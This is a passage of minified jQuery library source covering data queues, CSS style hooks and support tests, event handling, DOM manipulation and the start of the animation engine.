0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-1110.69rem;width:60px;margin-top:0.06rem;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:0.06rem;padding:0.06rem;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-1110.69rem;border-collapse:separate",t.style.cssText="border:0.06rem solid",t.style.height="0.06rem",n.style.height="0.56rem",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var 